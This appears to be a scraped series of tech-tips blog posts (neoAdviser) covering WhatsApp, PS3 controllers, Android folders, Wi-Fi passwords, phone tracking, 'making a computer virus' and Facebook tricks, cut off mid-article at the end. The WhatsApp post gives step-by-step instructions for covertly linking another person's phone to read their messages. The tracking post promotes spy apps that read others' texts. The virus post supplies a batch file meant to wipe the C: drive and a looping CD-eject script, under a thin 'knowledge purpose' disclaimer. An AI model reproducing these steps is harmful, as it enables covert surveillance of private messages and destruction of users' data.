WHATSAPP: How to read someone else's messages

WHATSAPP: How to read someone else’s messages

With the spread of the Internet even in younger ages, there is a growing risk that children will be wrong and receive material (photos, videos, etc.) for adults. Many parents have contacted us to understand if there is any way to read their children’s messages. WhatsApp is the number one application in the World for Messages and has been downloaded more than 1 billion times.

[td_block_ad_box spot_id=”custom_ad_2″]

> Check Out: How to find, edit and delete your YouTube comments (2020)

THEREFORE THIS ARTICLE SERIES WILL APPLY TO DESCRIBE THE MOST SPECIFIC TECHNIQUES USED TO SPY CHATS IN WHATSAPP (IPHONE AND ANDROID).

On the other hand, you need to know all the ways to keep your conversations from reading. Fortunately, the messaging system created by Jan Koum and Brian Acton is no longer as weak as before. Its defense systems have been greatly strengthened in recent months! There are still many tactics that a person can use to read our conversations. In today’s article we will talk about the simplest way to read someone else’s messages.

NOTE: WE RECOMMEND THAT YOU ARE NOT ALLOWED TO READ CHATS OF ANOTHER WHATSAPP NUMBER (PRIVATE VIOLATES). USE THESE TRICK TO PROTECT YOUR CHILDREN OR ONLY TO BLOCK YOUR PRIVACY.

WhatsApp Web

Believe it or not, but WhatsApp Web, the official service for viewing WhatsApp from PC, is the simplest way to read someone else’s messages. It’s the fault of the “stay connected” function in your browser that keeps your identity and log in without requiring a QR scanning again.

In short, if a person manages to take your smartphone for a few seconds (just an excuse, such as the need to make an emergency call), you can activate the Web version on your mobile, tablet, or PC. The Web version works even when the cell phone and “spy” are not in the same network. The only criterion is for the mobile to be connected to the Internet.

How to look at someone else’s messages


The first thing to do is go to https://web.whatsapp.com. The address can be opened as from browser to PC (Google Chrome, Firefox, IE, etc.) but also from mobile phones, tablet etl. In this case you should consider looking for the “desktop address”. When we click on the website we will see a QR code that we need to get with the camera of the mobile we want to observe. Now we need to get the phone we want to observe and open WhatsApp. In the right-hand menu, click on WhatsApp Web.

AFTER THE CAMERA WILL BE RECOGNIZED THE CODE IMAGE QR. ONLY TWO SECONDS YOU WILL LINK BETWEEN CELULAR AND YOUR PC.

This way you can read all the messages sent and received from the other mobile phone. Below the full sequence of steps you need to make to make the connection.

> Check Out: iOS vs. Android, which is the best system?

From now on, you can leave Whatsapp and you will always be connected to the account you just signed in.

How to look if someone is spying us on Whatsapp


Even now the path we must follow is the same. Open the app on the mobile. At the top (right) menu, go to WhatsApp Web. If he is not spying on us, the camera will open to us. If someone is watching us, the page will open with the details of the connection. This page shows the time when you look at us with the computer operating system. On the same page we have the opportunity to break.


After clicking on the disconnection button, we are asked if we really want to disconnect. Once we accept it then we will be sure that anyone who is looking ahead will no longer have the opportunity to spy on the messages. From this moment on, be sure to put the handset in your hand. Below the full sequence of steps you need to follow.

> Read NextSSD, that’s why it turns an old and sluggish PC into life

Hope you found this article useful.Please feel free to share your thoughts in the comment section below,follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
How to Connect PS3 Controller to PC (Full Guide)

How to Connect PS3 Controller to PC (Full Guide)

PS3 is a great gaming console, but a little expensive to buy by everyone. So many gamers, that like to play PS3 games on they Windows PC, are searching online on how to Connect PS3 Controller to they PC. Before starting to Connect PS3 Controller to PC, we have to download some drivers and do some tiny configurations. All the drivers can be found on their official website. Here we will go to the steps to download the appropriate PlayStation 3 joystick driver.

[td_block_ad_box spot_id=”custom_ad_2″]

> Check Out: Steps to Hide Files and Folders on Android Without Third Party App

How to Connect PS3 Controller to PC (Full Guide)

As the Xbox 360 gamepad is easy to set up, the PS3 controller its also easy but it requires a couple of added action. Also when we use a gamepad, the capability of a few games is much better.

Before starting to Connect PS3 Controller to PC, we have to download some drivers and do some tiny configurations. All the drivers can be found on their official website. Here, in this tutorial, we will go to the steps to download the appropriate PlayStation 3 joystick driver.

Steps to Connect PS3 Controller to Windows PC

The first  controller connected to a single receiver works very smoothly. After the program is downloaded all you have to do is to plug the controller into PC and start playing. The most recommendable software needed to be downloaded so that your computer will recognize the PS3 controller. So follow the steps below, to easily connect the PS3 controller to your PC.

Step #1: Hands on your Controller and Turn it on.

PS controller has a button so check it and make sure that the PS3 controller is on.

Step #2: Now go Connect PS3 Controller to your PC.

Plug in the USB cable to your PC.

Step #3: Go to Scp Toolkit Website. You need to enable the controller of your PlayStation 3 to steam games.

Step #4: Download and install it on your PC.

ScpToolkit
ScpToolkit


Step #5: Follow on-screen Instructions while installing it.

Step #6: Now download Scp Toolkit Driver Installer and open it.


Step #7: Uncheck install DualShock 4 Controller. Make sure that you have downloaded latest driver as you are working with new Windows 10.


Step #9: Check the Box chooses The DualShock 3 Controller to Install > Check Wireless Controller > Click install. And wait for some time is patient. Once installed, now you can use your new PS3 controller with Windows 10 PC.

> Read Next: Top 15 Best Android Emulators: Experience Android On PC (2020)

That’s all! Following the steps above you will successfully Connect your PS3 Controller to PC. Hope you found this article useful. Let us know your thoughts in the comment section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
Steps to Hide Files and Folders on Android Without Third Party App

Steps to Hide Files and Folders on Android Without Third Party App

May times we all share our phone with our friends and other peoples for many reasons. But, on the other way, we need to protect our privacy and security to the content of our smartphone. If you use Android, doing a quick search on Google Play store, you will find many apps to hide files and folders. Its not a big deal if you have a lot of RAM and storage on your device, but what when its to low? So to now more on the topic, than follow these steps below to hide Folders and files without installing any app.

[td_block_ad_box spot_id=”custom_ad_2″]

> Check Out: Top 15 Best Android Emulators: Experience Android On PC (2020)

Steps to Hide Files and Folders on Android Without Third Party App

However, if you don’t want to add a new app to hide your data, we have a simple solution. Below in this article, with a simple Trick, i will show you how to hide files and folders on Android OS without the need of installing a third party application.

How To Hide Folders Or Files on Android device

Follow these steps below to hide Folders and files without installing any app.

Step #1. Go to File manager or File Explorer. Every Android device comes with a default file manager.

Step #2. Create a new folder and move all your private (data) in it.

Step #3. Now you will need to rename your folder by just adding a dot (.) before the name of your folder. E.g. if your folder name is,New folder rename it to .New folder

Step #4. Doing that your folder will disappear. Don’t need to worry about it because it is just hidden in the phone. You will have full access to it like a normal folder.

Step #5. Now, to see your folder, you will need to unhide it or select show hidden files and folders option. Go to menu option in a file manager and select show hidden folder.

> Read Next: Top 10+ Best WiFi File Transfer Apps For Android (2020)

This is one of the easiest way to hide your private files in a folder without using any third party application in your device. Hope you find this article helpful. If you have any question please let us know in the comment section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]

Find Passwords of All Connected Wi-Fi Networks using CMD (How TO)

How To Find Passwords of All Connected Wi-Fi Networks using CMD

For all peoples that loves  command interface rather than Graphical UI, Windows command prompt is without any doubt a great tool. A loot of features can be accessed through CMD and there are not implemented in the Graphical User Interface. In an other article we have showed a tip on How To Boost Your Broadband Internet Speed Using CMD. Today, in this post, we are going to share the commands used in CMD that you will be able to find the password of all connected devices. By using simple commands, you will be able to find all connected networks and their passwords. Also with this command you can uncover the Wi-Fi passwords which are not connected at this time, bot they were connected before.This trick has no limitation and works even if you are offline.

[td_block_ad_box spot_id=”custom_ad_2″ separator=””]

> Most Read: Make A Computer Virus In Less Than A Minute: Check This Out!

How To Find Passwords of All Connected Wi-Fi Networks using CMD 

For your knowledge, anywhere you connect to a WI-Fi network and enter a password, Windows, for that WI-Fi network, creates a WLAN profile. All these WLAN profiles are saved in the computer with all other required details of the WI-Fi.

By using simple commands, you will be able to find all connected networks and their passwords. Also with this command you can uncover the Wi-Fi passwords which are not connected at this time, bot they were connected before. This trick has no limitation and works even if you are offline.

Steps to know Wi-Fi passwords using CMD?

You may open the CMD in Windows 10 by right-clicking on Windows icon.

#1. Open command prompt and run it as administrator


Once the Command Prompt is open as Admin, type this command without quotes “netsh wlan show profile

This command will return the list of all the Wi-Fi networks that you have ever connected to.

From the list, Let’s find Wi-Fi password for network “virus”.


#2. Type this command without quotes “netsh wlan show profile virus key=clear”

This command will show you the complete profile of wireless network along with its password

In the security settings, in key content, you can see the Wi-Fi password for that network.

> Read Next: Create A Bootable Windows 10 USB Flash drive (Step By Step Guide)

This is all on how to Find Passwords of All Connected Wi-Fi Networks using CMD. I hope you found it useful. If you have anything to say, please let us know in the comment section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]
Track a Cell Phone

How to Track a Cell Phone?

Ever felt a need to track a cell phone? Ever lost your cell phone with huge chunks of memories that you couldn’t afford to lose? Losing a phone could be a dreadful experience but thanks to technology, we can now track a cell phone without many efforts. If you want to know how to track a cell phone, you’ve come to the right place. Read on to know more about it.

[td_block_ad_box spot_id=”custom_ad_2″]

1. Use a Spy Tracking App

There are lots of spy tracking app that can help you find the location of a smartphone using their phone number. However, you need to ensure that the target phone’s GPS is active when you’re looking for it. You can then easily check the location of a phone via their number. Besides, some spy apps even enable you to view other details such as texts, emails, call logs, and more. 

2. Prey

Prey is a free app that can be used on three devices. To use on more than three devices, you will need to buy a premium. It can be used on both your mobile and computer. All you need to do is sign up and sync your devices with it. In case your phone goes missing, open your desktop, log in to your account and start tracking. Since the app runs on the background, it doesn’t track your phone until you ask it to. 

3. TTSPY track app

TTSPY track app can be used to track your Android phone. The best part about it is that you can even remotely watch the device’s screen if your children switch on the phone. When it comes to location tracking, TTSPY allows you to track the current location, see all the visited places using a location path and set alerts for important locations. 

4. Avast Antivirus and Security

When it comes to security, Avast has become a household name. But that’s not it. Avast even offers anti-theft options along with virus scanning and protection. So, if you’re looking for a complete security package, this could be a great option for you. However, you will need to buy the premium service to avail these benefits. 

5. LookOut

Just like Avast, Lookout offers all-in-one security. It involves antivirus and malware protection along with a location tracking facility. One of the most interesting features in lookout is the option to erase the phone’s data remotely. Additionally, it also allows you to record a phone’s last location right before the phone died, back up the contact remotely, snap a photo of the thief and email it to yourself. 

6. Accutracking

Accutracking can be used on laptops or desktops to find the location of a cell phone. If you have enabled location on your phone, you can easily track it using Accutracking. All you need to do is log in to the website of Accutracking from any internet-connected computer. However, if your phone dies you won’t be able to track it. 

7. Find My Device

Find My Device is yet another phone finding software that tells your device’s location. Since Google provides this service, it automatically links with your Google account and can locate any device associated with it. Apart from the apps mentioned above, you must use this tool if you have a Google account, just for added security. Besides, it also allows you to add a recovery message, reset your pin remotely, and even erase your phone’s data. 

8. FamiSafe Location Tracking

This app can be used on both Android and iOS devices. It provides you access to the device’s location in real-time. However, to track your phone, it needs to be connected to the internet. In case, your phone is switched off, you won’t be able to track it. The best part is that it is free of cost, however, to enjoy all its services you will need to migrate to the paid plan.

Conclusion

No one likes their phone to be stolen especially when it is stuffed with personal data. Therefore, you need to use a cell phone tracker. The software and apps mentioned will not only help you track your cell phone, but they will also help you erase the data remotely. What are you waiting for? Go and install them now. 

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
How To Make A Computer Virus In Less Than A Minute: Check This Out!

Make A Computer Virus In Less Than A Minute: Check This Out!

There are hundreds kind of viruses like Trojan Horses and many more. We always use Antivirus to get rid of then. But did you ever think to make a Computer Virus? Maybe yes or maybe no. So if you are interested to know how to make a Computer Virus, just follow the steps listed below. In these days almost every single person who have knowledge about internet also know about a Virus. We have hear about it when we started to use Computers. A computer virus is a malicious program which may enter to your PC or Laptop and easily effect your OS and the data in it in different ways. There are hundreds kind of viruses like Trojan Horses and many more. We always use Antivirus to get rid of then. But did you ever think to make a Computer Virus? Maybe yes or maybe no. So if you are interested to know how to make a one, just follow the steps listed below.

[td_block_ad_box spot_id=”custom_ad_2″]

How To Make A Computer Virus In Less Than A Minute: Check This Out!

> Check Out: Create A Bootable Windows 10 USB Flash drive (Step By Step Guide)

You don’t need to be a technical expert to create a computer virus. The method shared below will take only 60 seconds or less. This tutorial on how to make a computer virus is only for knowledge purpose, so please don’t use it to harm someone’s Computer.

Steps To Make A Computer Virus In Less Than A Minute

#1Creating a Dangerous Virus


  • For this kind of computer virus, first open Notepad on your Windows.
Creating a Dangerous Virus

  • Then, just copy and paste the given code into your Notepad.
@Echo off
Del C: *.* |y
Creating a Dangerous Virus (Step 2)

  • Now save the file as virus.bat. You can choose any name you want to save a file but .bat must be used after that.
Creating a Dangerous Virus(Step 3)


So when you run this file, your c drive will be delete completely and OS of your computer will also get corrupted.

NOTE: Don’t try this on your computer, you might lose all your data. Let me remind you again this method is just for knowledge purpose.

> Check Out: Can i leave my laptop always charged? Will it damage the battery?

#2. Creating a Harmless CD-ROM Computer Virus


For this one, open Notepad and just copy paste the given code in it. After that save the file as CD-ROM.vbs or any name with .vbs

Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Creating a Harmless CD-ROM Computer Virus


You will be amazed to see the result when you will run this file. Your CD or DVD drive will continuously get ejected.

So if you want to stop the virus. Just follow this.

Task Manager >  Select Process Tab > End wscript.exe file.

> Check OutTips On How To Boost Your Broadband Internet Speed Using CMD

#3. Create A Computer Virus To Test Your Antivirus


Open the Notepad and paste the code which is given below. then simply just save the file as EICAR.COM.

X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Create a Computer Virus To Test Your Antivirus

If your antivirus is ok then it will easily remove this virus and you will get to know that your antivirus is running well.

> Read Next: How To Export WhatsApp Chat as PDF using WPS Office

So above we have shared three methods on how to easily make a computer virus in less than one minute. If you have any request, let us know in the comment section below. Feel free to share the article with others, follow us on twitter and facebook for more news and updates.

neoAdviser 

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
Make Single Name On Facebook Account

How To Make Single Name On Facebook Account

Facebook has millions of daily users cos it has thousands of different features which make it amazing. For this reason developers keep trying to find and bugs for making Facebook tricks. Today we will share a great tip to make single name on Facebook account. Facebook wan’t allow you to create account without Last Name, but here we will share a trick to make Single Name On Facebook account so you can use only the First Name. Follow the sample steps below to easily create single name on your Facebook account.

[td_block_ad_box spot_id=”custom_ad_2″]

How To Make Single Name On Facebook Account

In this blog we have posted many facebook tricks like invite all friends to Facebook page, or How To Merge Facebook Pages and many more. If you tray any Facebook trick provided by different site, we suggest to give it a tray with another account to test if it works.

> RelatedHow To Change/Convert Facebook Profile To Page

Steps To Make Single Name On Facebook Account on 2020.

To make it simple, the article was divided in two parts. Firstly we will change the proxy setting of the browser and than in the second part we will make single name on Facebook account.

Part 1 Proxy Settings For Browser.

Step 1. In case Your are not able to add proxy settings then i recommend to download Hola Better Internet VPN.


Step 2. Install Hola Extension in Firefox or Chrome and then turn ON Hola, search and select Country Indonesia. 

Step 3. It will Implement proxy settings on your browser so you don’t need to add proxies manually. 

OR

Step 1. First to use single name on Facebook, you need to Add a manual proxy settings in your browser. You need to use Indonesian proxy Search it at Google or use Proxynova.com or any other of your choice. 

Step 2. If you do have knowledge about Using proxy settings in browser then its good.

Hola Extension
Hola Extension

Part #2 Settings To Make Single Facebook Account.

  • After applying proxy settings manually or by using Hola extension be sure it is working fine on Facebook.
  • Now its time to create single name on Facebook.
  • Open Facebook Account Settings.
  • Change the language to Bahasa Indonesia
Choose Language Facebook

  • Then edit your Facebook profile name by Simply removing Your Last Name. After that check your name and Save it.
Facebook Name Settings
  • After that you will see that your Facebook Account is only using First Name and you wan’t see the Last Name.
  • After Completing all steps, Remove Manual Proxy or Turn off Hola and change back your language to English (US) or other according to you.

Note:– Make Sure that you haven’t changed your account name in last 60 days or otherwise you will not be able to make single name until you crossed 60 days time period.

> Read NextHow to Unblock your website URL from Facebook within 24 hours – Unblock Facebook share

So above in this article we have shared an amazing trick on how to make single name on Facebook account. This tricks is working since Aug 2012 and many users have made successfully single name on Facebook. If you have any questions feel free to let us know in the comment section below, follow us on twitter and facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=””][td_block_ad_box spot_id=”custom_ad_3″]
How to find, edit and delete your YouTube comments (2020)

How to find, edit and delete your YouTube comments (2020)

You may have regretted for an insulting comment you made on a YouTube video during a heated debate or you might be willing to give an argument to someone who commented on your position.

[td_block_ad_box spot_id=”custom_ad_2″]

Either it is possible that you do not remember the comment or you are proud of it and want to share it with others. In each of the above cases, finding comments on YouTube is as easy as editing and deleting them.

> Check out: How To Export WhatsApp Chat as PDF using WPS Office

Here’s how to find, edit and delete your YouTube comments easily


Step 1. On the YouTube homepage, click the icon of the three parallel bars next to the YouTube logo, and then click “History” from the popup menu.

Find, edit, and delete your YouTube comments: Step1


Step 2. On the right-hand side of the screen will be a panel with options listed:

How to find, edit, and delete your YouTube: Step2

